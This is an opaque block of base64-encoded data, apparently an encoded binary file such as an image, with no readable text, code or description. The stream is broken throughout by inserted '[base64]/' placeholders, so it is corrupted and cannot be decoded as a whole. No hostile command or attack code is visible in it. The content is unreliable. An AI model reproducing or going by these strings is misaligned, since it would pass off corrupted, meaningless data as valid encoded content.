uq6v9rUD/[base64]/RHkAAS5CgANgwQyY4AAEISMELjMja1742oARpYmwIShcsCpAIA/SgB4jwgxf9YaEVyc1EIcKbij7JIk7uDUOgbJGLaKTKVBZOcINbnOJmF7kpPSL/[base64]/wMEXF1zGyjSVYpUJNlsVCacZORjOV/[base64]/4whWuSAIMEDw9VxQAGDz5xhkmJRD8nmEgCKGwpronkQ2TryKa0MRQ+OsRnOSuJRGVKP+tTsCSmMRExfhIxRIq2hEE9oSj0mCW/4ByLJGK1IBHEUpRSsrAaSgQKy9lx0ytIg0dIFkHTPkKWHTqBJ3m1FwdLIATLFCKCOhgDdYgCT5mQQqmMvUuRZhqYRxDrxT+hRgDU9hkJHMZhCnsAgxr2A8/I5ogigw3pvnNWgfQhRFY7K2Ui+tchchnjy0aryaDhm9Stpt80CGT0hlBAWShhRpwgQvkeAAeRpGFVdiiCQDgDhfas546bmDVmWVPOeBhBz5kAg0RMAN2IEAAG3DAC18zLdgKkKAwaGG1ZoPFB5aAlyJAoWXR2eTeQqTbUooSRBboW96ubW0OGW6VxW2l4X7/4Db3TvNHpItSLjt3Cx85cwZRghyRbvFL1PFISjPwQzJeAIfMaS7fPxKBKKAbyywhdwRQmISc6PGNjHCkFPbNkwgIcaoPWKMH9rACIURBzo0nuOPTmx4GSCwQSk2gT9erCBy6p+ENL+Sg3jOfJla1kZi8ik4nRjFKKHoC/Fm0JRqhX69oTFKb5Hikxgqp/3rCrJUmJYErpZZUWip1bzxQptM4QSLL9dOfkmUpUSZLBLTA03GtZcun0LITPFGSVLCwqU1FDCZgm6+m9mvNf9GXVmtIMMggLGE2rExn0JHnCoQjHPGQGF39/GdJCxqJrHk8E7swxGrwOYhmDccQHa0b/7ym9WLDcXZ0QjHlAsRhA/[base64]/HGQqCeVyCJUHIsYr0VE8SZI8EVEr2yBM/sZxERAQcnEoJFEBHrIrMydxDtQ/O0Ur94M/8zE/[base64]/BBdhAAB9jAEQyf12BZ2BQb2WjCB6CNsrnBCwhAMjwf3URfbc0N3YjIbU0fiWBbhnyft4Gb97lIGezfNEWJO/iBviXJ60gJFIgA5MCBmczO/XkXkLRJuYkfLPEIFBzCEACAC/SABMD/Qil0gjQQID/izojJgAckYO/[base64]/1WcrMxhEJGl6ixuMlQ1xZjMdQHuVhXuU90W9wnm2URhIRRwwowRR4ASduwBPckTlsgSiOQixcAx+0B9MwzQawR2eOQ2eG/+Yrftos6syuEUANDF/ZrFYpSA2BaEIkfQCELII/+BXcAIMz+hb28RaKyA0pbdv11Q33dV9xEU7hDEEsUVeTSIk59kjoUMkt9MjjwEEovCPBDZyRAEl2ktuYHAIl0KM9RlInJBw/EiB5mqc/sor81FcCQtwDesB/RaB8TmAFTk/[base64]/[base64]/TZ1oiA/5IngS7fnJK09RZwfZ+uDudwlgF31lL/8d+biJ97jUAIfGctOGv4lIK0Tivvouc2fAPuaCud/FzNbes0LBxHdIKdbBO46gkDHuR8BpihFAoh+EKn2IM9/pPzMAj1REr2YAAILspFfEN/fQASsBxA3YMxGIOn2AMGnI+DzpyIrY/+HCyKAUFGfCE+bCjDMqwAdQiNAbBSFAtPDmFOLh3HZgWTicNOGaVbFJ/KRuFSKiXKNu6AhIvLtsVYhB0HtQUVVAIV5IHOYgEpkILPQhUWVBUWuAEpUCkWuCG9EEMRXIDedZUN2eFasiWYMoFnuOXlXZ7EBLHHXK1c+plt/MYRff8tm8IVcVBOasTp21ZANURt1L7DAVhx1EJDHyiBLDwDAYyHPJTDZZ2D0pSDHdiBDwzSA6wDLAbuHcFDGL/i4cKiHcyipnLAEVgCsBWIL6IL5S6Ifk0SItTm5hpHKQjVCQDDCSTyIisyIjsyJC+yEzAyJTPyJC8yJmfyJWeyMyCAJ8/IJ4PyjXzyi4AyjpSBwG3n51xn/63ysg6BFThrInhAKWiDnNyyeVLrtWZrS8IEhizyh/xyMH+IrlzILxfzMQPzIksAAAxknogCDgyBB5SBCwgKABiK9PqC8SRK85hTn3TzNEOPPVAkKeBrvU7Cv+oXAngAKWBAgZIgy9lDAbD/5IbUoEXRj/2+Tyo4Q4bESkvApK0A9D8PND1v1FMA8/5oW8X+WMZOLIu2FMY+EFYg2QN9Rbg48DUUQI16wMiOLBRWcAWb1oCQhVRetNiVnRZ0RQE0QQmT8FaSAmxZVb+wsBsK7du9cBzasA3VkGYsDDrkYdTysNpObTwU3pgK8VkJcRSZqeJJ0V0Omm80wnDgUr4BAmosACj8kDy8A1d/FRajgCyQgBTEgWQ1KjyMQwVg1tJwQaPGERuTwyvi0RzDIl3HUeJuKiMwrlL2kWopAYFogeQiSNqYKoS8gCLMFjLGqqvulvQxdig5djOqyDUKl3G6UmWXAnKycnJmiR/I/8EQ3G4P5C4VVGs/[base64]/Xb/rBolCmLoxVTB2LFLAAYdEAjDAAdwFVrUI6RZIwGHIAuIEMOAHkOHIAUmIEslP+APPxeekgWPChNWr/iOrB1lDcqXVd5lXsaFySuznAAI2QCCuy1sBVAsWmBsJE55ZaAG1yuAQyBAIxAIRsHq27IKeEW9UGjJ4lS6G7bZBOXZeuq4GjDNyCAC1DC5viBJMByPc5yPp5n7/qutcI2nazYqxjva3PrrRhv8TJcdndCPu7cpKPXA+YJ8LzrNPwXNk/vPWCAoezrGRCCq08PIcSAOwFBHmgCMJAcpYAvRk5A9tyDhnUkCbrcQhhDthJF+pQYpp/kdodhGLQETJhQQ92gU7QYzwHLUvzytS0yAl1IjiHFs1THiErDtUOl1z0FVG5dAeR3H/V3IqnsR58sSDf/5VNq4VQOKdlkmQ6UQoObIWK4ARq4gdvFndCSwiSQQpVOglnm9BzWYQ5sOIj3EFCPlVsewMMYtcUbdYontcdgXosP0aLVFW2kQzqow4wLhyLAlVUPmsYkA9nqwWj8+AHEwTXIQg3IQw4EEgFAAB/I4jrAcVuTB3l4Wl2LxwOw9RpneeJqapd/uWnxdbFB5OO+hRYsSAxYbgy4+ZvD+edCY3CS7vWR7oWA/TOmiDPgamUP52QHji0D77XyLqOfdm1jaHhzRIcUb0hUunXTnN3rfUecQCcISCIkwiS4QC2wASWEwjHcgAgcgwQUbyiA6zPjgEZe7jScukIWin1+3BkA/0N1sMM2OIGkkNz1cAqBbspzt1x0m2ADSMCHqWBPsApLcBT75HNKeILuvuRIwBiL3aBL5gpRuER6p3dC98R8B5BVPAtKfYXyV4eKMTBYRMCMlksBkECN1qiAdLR/B/gzgLQBUGFYeJBbjE11RMImTFVTFYEVYKVgkHDQFvwkUDgxxD8x8HTDc/[base64]/GCNg/PiH48aQJ1eOTPmHNm30Nsugtw20DBnSZFgofdo0FRnTTk8zXVr1NCqlwsBqBYv0Cda7V++OvfpEKQ+wErWaVKvWPkoBmDO/cSPAc+nPRdw4Jnq3BRE4tovCgaOHBw8fNFkgBAN9evVJ0rNP4t6XN9arZZyZcD/Jff0TGkwI36A/AAUckMAG4BDwwAbs+YC8EgqwQJppSOuNPgnpwyeDDDXccENPwlDtNRB1I801GVQ7DTUUTXNtmhZdOwHGGO2K0QIJLRDHG2nEoWL/[base64]/cNTDLJLDsY/7OEFc5MsNJkM61G7LBrmDVglIHFkVZWWGEOFjz+mIVWZNuNNSqI03gFNvbZx4QATHi5uZabi45mmq2jjjoRnCC5ExFEEGW77yQQTxNNpikDBxiSVm8992B4L4kzWKuxRSrOyG+//Rr4wAP7AuSvQAATFBtAY8oQj2hNRnNxtwhJLg3DDfFJxRNPgABiiTBOMPE10/IVjce+U4R4cIdbjFCGfGVcPF9pcuxRvhrl63EaHiyAUJzLeXCNh3zFWZIHJZwsIIJrCjBdSimxXH31Lp8xgEvYDShgSS3KLCUC3E+xYIoeAMAiTizmJIYU4d0gZRI3rMkTi0mKWDRQHxZlFP/6QB2QvtFG30GHe+4PYGKgAzodn6BMy1cI/[base64]/sE/W+DMBX4jnHmGzR9juYQwDie2PaDOA0Vq0mhVViEQywFsYwkAX+gCOSFSUZWpaY8rWrIhwl2vN4YLEOF9KrkXeiFyPMicfy/EgQki63AmO2bkIMOkaTyoAAlKnutRdaXVe2tIHYPc6A3hAC0tqkhN0t6Y2wQlOMYgBFoqAhTvlCU/J69MkHFBP6E0PUQ5IFKOy96hIVapSlxpHBcTXKYIWJHwGXYioGGoRhzL0VOAYxwbIQQBl4SET+kuHOsDRAZIAIh8DNF+mQNGFHKQBDYHiAweikawK4gGmzMpgUDQYrWuJkCo0JQAHGHGELdQADVpCgRkKgBMXlqUAMCRX/yncgCe36FBe9NqXv3hI1apSdS9DDEy/[base64]/[base64]/rWy50YVdg2MIC5GEROYTqDrOqLx7ea6tIDJgQjUiYqXYVrAuDolfpLNbHcGMOFNDznvncVj/HdYyBJmNdWcAG2pSiRbAwwV752jKZMefRfyXsHKdjRxFQ4o8fAMLRttPpyKJtCRFo0QkKybRCdvZp73FFpsvTGwSUNkCn9YAbCISETBbIA7f+5Gy5WYL/EmgCcRaC5G4phB3m+uaVgkMjLUukImcTjm02IsxzaSQkXuZIPsK8nI86t6bMLfNyRRInmpoEpfJSCd1TqlLrFAAm2aGhve9t0nwhcYJKfAAAVsCvAYKwCCyQwhp4iucklueGQSk4B/sEVKKkx09HQWp7AD1AOTBF0ExpGOMWLgiGN9VxED80VBMJxxPg8RQC9CQTZrjGNTJxh3OUgwBVqMMTYtwIj8qqC5nqcR+iEeQhE9kMKjayBTOxBSDHAcpBySAHbFDCLRRdWWl4BgrygAIlZCVdMRQLDFtZACwoYsw6lKqZ/ZIvH+rlzX05c9rrErCy1zlhBpszE+f8GEf0/[base64]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[base64]//0UVLe4VLwkadBoQKc+AoAAUj7BWCweKrYzIcSA81+yC9ggwzjLA3BeKw6YWqAgM/[base64]/GJDC3NUBMcV/LY4/5VV8wAAMVCUdxuEdoOKDIliDHqAKzJ0PLIHlTq7k+ABB58EOjiDAtUAJdEAB/pUqVjjfO3qndsoGliyCKIgP0FuHLVx+NAAMFgAcBmAcCkAJ0ADEfe0ZHEQWSCAIrEfBTvzE85HCOj4fu2DGhXSrjDqIjGgqzW4Myw5iGuYEyhAN665Jl7Q03PLujpyL1kos+86NCS0Rdmk1qCCttfxv2fpmLI06IFE3MMsDuMPM/2gJCqAM1tz0Ui0/AAnYfn4aOgFr9AOxX1ETIKEEOllsGtuxRXMVAYkEvkEcCqCSi6YWJZ3Y3iZizLpkgGs+XLN4Y7lE/1jEcG75+nKTl4X2BLRA1EHd8DtHDU49ChJg8Rmf8RP/1BVf3JAzt3Nbe5vkOSOA/[base64]/2ERgM6fOHzh3+vx50+YJR444zZlDIalSGhRoOH3qlAUNFlKpWr1qgoUJWNJgTpMxbVopE2TJBjARIK3atccCtD1GaciQWpRu2D0m4kYoD3yBOAk7rYwoHIQJw+DroUQpJzAaO4bhCkYSyZKTWLbcA4gFwDJkUJkAOjQGDx/4loC5jUoZY9lKaEJMqoHsBnDKIC5RQNw0JyVuF5AWVhrYr2GHCyfeubjymMnBWmDO/Dlz5c+rO78+DXhwkE7URPkeJUH4BOTLmyd/goca8t/Fm2/PXo0aSDzqp3fCA3+EExH6+y8QAYD+RWBBJDzw1x+AAynA4DMOGoDGJpvEMGH/[base64]/wxhlHUWWubuwwYbtbgwySQSSGAbYnzVYldeN4hACGJAnACYBCLgMBhhriC2hBMyFHBGZI85NlnDlWFxwnCeTfONB76Edoa8BmgCnAzbhGVBHoh9UAICJossr2Igl/ABySUIp11203UM2FebSbzczc+FK13E1k1jnRo2f0XFKe6dkl3Sxo53XtPlhReFGiecMB585k0xnho8aGhB1/XVh1/YTgw4oIIA8hCJBUrwUPY1BTDYIBpyS1hhDDHAEokOHmCCiRs9gPj3iSUCkEMOC6E4SA5p9PFHHzLSWGKNhqPYI48SBRlkORSN4+SSTBqppJOdIwlOB1KCE8445ZQDJv8fHBCwyp5fglmFHQ/YYQ48mZhhBh4btHFELHhUsQoeSjhRpxbM8FHFng94+ScBr78uBaGvE/BAHGYwX8UT6TwKjgbCLDD+pJNiCiUgpDCYRw6gBNOFJHqEMH8XpqaakA+ISFTRq7q8cwV/1EpXL0nJTE7CEgTyaiZdA0lMUPLA51ABWc5alk8sqCxtcEJaHEwKtZpyLalMRVvb0ooJV7AEICxhZ9OARVnMYoLS8EWG8qohYoZwA1HUSwRD0NdwptEDgBUGMrdxwnGo8AErECIyDmvYZZIABE38RTnEQYAH3PCa25SCOMSxABBkiJuOsSxlU9xNCUoQhqQFB2fHAc7/[base64]/Bgi2uMggN4CJASSHCnOnCzddb7U/X4pE0fVMELp4jDE6qwgXCEQx1TAscC3vCGSHWgUuZbADgGAIgPGOACg7gAIgYxCD1cQQ/z42j9BnGiV/WPIjlYgAA3/3ICl/zKVitFZAFTgshhqTSlMPmIsSjYLJ1g0Fk7oYI0otXBpgj1WiHMllT2MQc2YIUFtvlAt8Aig0SQy1w25Eu8quoBHNbrXrXQF3Jc8K/C4CBffaECF0vRGw9IwAW+YGJlLHOGD2gCCCX4GWBOkNYZvixmx9FECQxwRjdaYIymKYHMssMOb3wMLG8UjgViBtWO3YyKUPWMI6NgszDIxzthiMlXqjadmDAtOICRScQSeYIwPC0K2sEkar/RSKcZjT3giZoFvha2EyjhBJskm4BKGQG0gU0J/3Eb3BTgILmhgUJe6EErP0APTRSBlj245eBshF3ExWFxW2Dc42ZkI/8f7HJHF/DR/[base64]/[base64]/[base64]/[base64]/AO8rA65cAETBB08TB0byA+kUIplgIGjeAHM6IiFIVRU7dRGiUHunABPsA/B5B10RQRFSBAPxZkBnSHIVFkRkZTSeYSS/ZAE7R2PvF2b2csxjINPDANsycdIAMWVKAMHURmHgALiWAtK9AKXjYHDDAHJFRCZ8YCbIAYZbAEzgAYtQBDZyGKfeEx9CANzlAKlCgBk+ACtcD/BkPgeX6WF4gmVzEzDR6AAT0wCYg2Q5qgaJTGeSdQAHNVAkvQMlWlGVzkfMJXCpCwezRjM7z3FZr1MUkDH8oXBdLnNHp0WOX4auRnbOkYBVQTHiegR88hjk4DNeAhH9snEzIhA4JEHvIhScyWHlUDNeaRfsgmHt5gAeLgj/oRf/8RbdIWAU5gSTxwbQuCXGWwCRLgBRhACvYgN3nwDAXQBM3lBUEQA6UgAYtAgeBFOIajEMDEOH3gOI9zb4WzSzqyb8yEXkHiXkbSgUVSJPUlJemQOquDJftVPTvAAZlQA3iAAh73gniQBi+YCdHAAVJATMT0ADmQlQ/ABSSgBQUA/[base64]/keHzIAX1hADX5SB7iOJD5aR3iQH7yEQY2FR3auBmndQLkBwTl0f81TxN+PICfhfRIELqPVVNJy4ZbzraQCYIAxgVcBRIBHlAGEoABIzqi9mCiJ0oK/+cECvAKzRUEH1AKBQACNpJLPpBLuLQQgwBMixMHjDOB6xZe41VePnI5ugAk6bVjFcFeFVFf1URi+AUmDodxmcCUCVY9OaBNEFA91eNwW7qlOGgDkFAASrAGBdA8HMAIhqJNVcAIeVAKCoAG/VcAWlAJc1kJp8AIVWCV2mQH65Bh6HCFffmXb6BiCuWFYOBiJdJ0GIVRGsWoumB1FRGHFZEDA1CHpcBbHDE1mtoRmbqpnzo1KEUSo6qpR4YSnZqZo4qq23dkndqqpuqqthIxHOH/[base64]/AAwrgBa+ABsCwGN7gBkoHXpFjUQ4Ak30AAn/QXXHwXQx4I8ikI8sUcjp5AEwgJD4pJE9gcOkglOOAX9mkpRh3BDVgCVaa/[base64]/bq37dSzRVU7BAQ1puVGX4GDEMOlp81EjhB1v7GLHhMf9bCcAD5dENFWqhucWx0KYg2pZtBVAGGPAuIooEJFqyGqmyG2kPLosGyBUBOlAA/KC38OcEwBADlAs5OaB0PwuTPboFY/BdJXKY+Uak/Ga56gW1/tZedQAG36MOJEaUUboDNhAHmZAGeJAoYAvFXCrFV7oDUmADWoA8lVAJNtA8VYALd1AHd5AGWDwQp7AGSqAAWOyVclkAX0IA+WQHF6Bhf3qF5zAOQgc+hjopGtAII1BRTge5kHuYIjUkdWiHvjISQ/YRm7nIi8xkQqZSSdYR9mqtqmut0QET0IGanZGd4NJFzCENjtBB1oKrT3GbuZlm6LICiUAwS9CNVZaKxzr/vMmaFnaRrMebnMoberGXv2CxDamlWe5YM49IRTVDSO/6NGZleUBDBenJa+ehRw8aBZ0xHv86fRNTzBIzHMdcv1Uja98BR5uRa8/HvuCBNF3DL1QDfuosHt8gEwy6NQn7vfVLfgWcAN6Az8uWSR3LSaXkAQVwD8E4shKwwSXbA/agsip7oj2ABs/Qf8ilAN4ACaXwkFgMDFSQBwqBwzH8syDQBz0aIzswTDVytEjLbwfAtJcLTeMgxI6iDlVyxFpqAzawtZbQBxzwtWULxTZQPTwtBVXJpV9rAw/wDFMwpzqgBVVwB1VQBRNmA3H5Ts9AApUw0QJxClqgBadgwlzw/wBSsANwLMfmYLhXCHRaCA4JxbiM+1AjgAjoIGODsCoJgQg2cgGXGxGgYMgohciYuRKIHLq/go82JdjonHaq+xwpZa/V6pqu+RFDY55nF8pX5kG3OxWb6GWYGGawAHs1BAvN+xVjEcvCi6zLqpyfJwKiAGj6YjDZnMBCIwPlvHzsYTNMU1tRIx+t+w32jFns4J7IPM1fQX5WEwUVK4/hsnuqBy74GTWl4B3BHTVpZJ/hKB2U9szUB0mH2K/kgaknYLHuyDTM1kfjkaAJkKDnF9464MDtp7ERDG32VwAkcA8pi8Ej2wMkS6IebA+TwLIf4NARwg8K4ARToAUPeQpjg/[base64]/ae5JSLZtSE9TadwskAJbz6+mamp0HNkbNc08SI2UNexhR0DT29gXBTbFAxO7j+HXSEADbM/[base64]/2SOXNhmp7rQgdj3ekedDFW31tihVRwwIQ2yqwxhsAQeNFSs3OiO7mVskFQlxKtpRmewYGev9hWNl4oBsA9DkC7rMozv4nrvstmKvgSz90PsEI+8Zr7ycQqPHe2sRlnk1zFVE826rZ77+FnyOK8CC1r6Sxy/PjShv55RIM8JoFnvQfbCTlu0blO5/TRMptvGkt0JEBYp5UXPfSC03TTkV+3sgd6WlLH1sR9jk6HYVgAjKt8YgATvMv0kKt/5baIY4CARUAndbgH0UW1TQK6L4QQeoAwfkANCu+AP+AcgDeEOUPLYJTk4MvA3idJIujmi015PUAcAgSudunFPnmwo9/[base64]/LqGwBsQXJkTl/low5NOdpoDPLKI16tIzQ01RPm0bFNWsZ0uZQoEAjNw0ac3j/psEieHDhLIwfZ2EiOZAlYcJsI43aNSzqKwx4wJ5d+3YPZYbcOHZjSBnuH5pLhy1dzXr/NaU4h2EfRX6UBPQTqJE9TU0C/qxh/3eNNP34S+Ab1OwjMEEFEwTGNTXCGLA/1r6xLwoK+YtCNtWkcQ02aVST7hQF1yNQDQQxPMGC1BA00ED00isxRRnmi0KGE07gAcHSLOCBBx575CHCBe+jLwogxDExim7Y8cabH3lw4gQnIqCySisLiKCAAq7xwB4MvuwBAwmQkACDMMP8khQM7LGHFHtIsEAHSJzgYQoLvNEhkpmcKEULJwooJQwP/oijjy36SOMPCProI444ithhLh8gyMGHSi/A9B1N0eH0gHI8PQCdvvoa54BwDniijjoGIuiJccpBZx07pNghjkxQsKSi/[base64]/J7ccYThxwxvf34S69DlWU4xUQMYaMiwSITZC8MBFH7Jkm3+Ru7vrbxDvBDDmv7T7JpvJEbbP8F5cMwNBm+KVHFF2FjJwwCT7HRtRsrZ7nCaVJMsUccf4RvvQhOGB1HKKvEkx0ddPBGHM2ApHP0CKa0ssoCEChgky/X/JLMMZEwc/c1J2Gzhym8iUALHnSKxE4eILFgCi2UKIXPAoBRYIsWtgChj0UT/cMGG+aCwIGVKs0h/UwvqAsdWEMFdeEDSn3ijlXVSYerJxKCByoC4tgCClCgK13ZABl8KEEBlBABTcRAE1pYQwGCgBYflOMJYIAGF0qgAEhMARin+IksSHAKSChQC9kqipa0sIk05EETlcgSJE4Rpz+wqxzrwOFUdCivq2RlK105xxvAsS8wmMWIC0jGIRD/EZe4HCwvT1RYX94BiocJhjAXm9jFJLYZx3DsY5mpjMQoI5nJsGxkoJHRakJzmtSkjGhmS1mHlIEb3NjsZsApTh53Zhzl7MM5YdBQh8oWGyDUwgQBQOTSPgCLRSbCaldzA3iedgwRiCAMpageFb5Bj28IcpDTGFKR5qM2/gQSQUlC3NfcpqESxedubjOQ5AwHjBLJoJazCZxrPoTLCuVtQVEIA2KAEcz0sOhxHhJSikqDMsj46EajdObmbuSjIP0oSp6T0jR4QLrZNUkHqmvS63AUpdqVE0taAp6aziQmJCABTWZiE/HEVAYd/Cl63jienWToJOiVQkt/umQeCuWA/x2gAHzjI18OHHCBS+WAoZi6wDvqYhdRiSp+pdJL/[base64]/[base64]/GEM4puLpNCnPohmSqLveJ/79IJRVAmEoxwdxwb2J6uR2qAGBpVCDqACgSDfoQ+V0IGf/OlSHRgAGuXYQgH6oMGhrOEU0iIKUbpBAgUoEMtaCGpMqRctLTxjCz4Bhg6i54A6FAQh8DCHHS4wlUlt1Qf/6/gqWM8RjngIkYho0UBZ0eoWXQDAATmwC1/[base64]/Jd3PwnSaQuBmBO7GOdf3dphYmPmACZ6kAaQpemBTcTjT1oHhlGJMEsPQTCudTMzOJ/[base64]/Bj2l4dFzK6Hqdhm8noYvF4mY2QUGaVXM7LTlCw6GnIcLkVDatlKhht1pBmrffMbFrC6FbDATiIYUFnjTII7QDCMIF2WiF6D1gXNCVCHEqFaqN3gDLWoxRAoEQpRDMED/imbeP+DC7Yauabb/[base64]/pBgzblmgBhqJSgmuxOzEjgcEbPAs4BR1QAnIYiIJIiHrJoUn/GTIIuDN6yYoNOIfJozyxsDy0UAQ9WCIHGIOIuotFGxWHmasr6iLHiAzHGCMxIpnPkJGOASwzUiPOALWzSY3TeA3ZGiSX4SxnQDWaWQFOkKzhYIBYq6x9WIFFWgLkyw4g2IbGAhDUgIXqA61EWIFESIQecIFaYINQCA/wiJp0rCQREAURwIFbaKPAMRxRsr8SyY+8UZHOEiRj8qVfopG48QYOsY+8GRtxqBDewhDZkIboADjAgbZ/FDV9k0gDKY2E00eAA7h/+7eXMyNm2kCUWUgeaSaOCZKShAzSwZIe4RH8mh1xSJ3WEScemB2Os53b+TiQC7l7GJOSQ4JsULAa/5QAmcgnb4gEPekgC/iJSDgXooieKfCnAhAUA3CUE0Mo8plC9Rm6otNK9xGVT/[base64]/[base64]/S5ynUguq3Ei/f5lHfowo3iqFbRsRsSKZJKyxwIB7eMh3AYAGggAX3ok0LMshrggGxRAu4pgRIQl6FAwiwjoZ9QghRFgWspqsUEsyL/[base64]/dfEKAzuioLCCJ1+LFC8oQJacpvcOi7yCqa72r/hxEWSCc6Ocb3R2DSTAdF8rEBbPAEtQVEVpYUWaFEhgNEZpdmatVkZTQESkBIqcYIo/9FR1nESz5mSjeO4pRIedTITI+0BMvHJpH2wSmi5oYqemXjSEziFHjmXIrQAPhnCAviAP1CoJgiCIPDSCwgVlWAxMn2xF7uLuqifjhoIscQxhJAHkRKfNDADKfCUJ6iAcKCDcJApMVvMAkgDn/AJHQgXvesGa8m7awGzObkWSCjEt+MJFOAgC0gqKh0KqFVMJ1gDBQCDcNifHXuXp+ADAqA68SEAKThV0WSCcuCKczgHcKA8zAu0BVCEEPgDhAk9VdSLd2i0VmzYV0SMLdrN1vsrwsDFj/lXwVojxwGR2TgM3mtA6pWBMDhG3Dia5FuB4cuZ6tyZfZgDNliBfTDf5P941/RN3wB4V0SC1+qTV/ZUT/WcpNXKV/isJFGghKtZAiegyIFdPwXpP+y6z/iYjwRNEAhprk5AkINlDcJgjyRBjbSJvwfuv/kkRl0ixuWMXvh7owz1N3+bkgJo2bWD2V6Q2Ri92RVm4RamUSnp2dk5r0hYwR79L5rMEgIrgHfinS8xhhu0wd9JuTKIhCYt4uOBhAiYAj0ZTAV4hgLQJ6XMsp6FhfEEgWdQgFJYnZXNAweoU/Qp0/ZJCF2QB43ywjZ103fpMZOKg3A4lXEYFgfQBz7tw8aFIBTIg0qYnmyhCT8lM8elCUjoiSsrqj0ugG7QAjPgICVIg5rTCSithKT/MAAbKgd3sYOnIDKqozpHuYghezx4eF3YBaIhSgshSgsNUE1DSxi8eM1F0wXSK70rAplI46vVmz3ZMIxbfmDbOxttSywN7cVhjI0MfhnnpIAVoEbyAAJHwCNv3aOegWblUN9pZt/zrL70lNfwOEf3vF92dEdRkAAP+IAPAILASa67+ccKcZkAXpAwYAeNHBD58N8Npo2SSQ/wDOGA89B3c64IBRDOANB/80VRm5LCTFETjtmZdeGFZuiGToGNw5EUCacf2VmitRIEiAAE8ACNZhPeoUFj+GEJ0EnfEWJ6ojAK+ykn0DCkVAA02IRn0BYdGMxzGaqiwIRE4NUIKCED//gA9+ABBXCAeDiAC1DbiJIoTkGHMr4DuI1b/[base64]/iGeyvY+0gPBURnbFMDYJiQbNwcFwnG7Csbf+as9P94LsChgr/JyA9xSAD9G337E245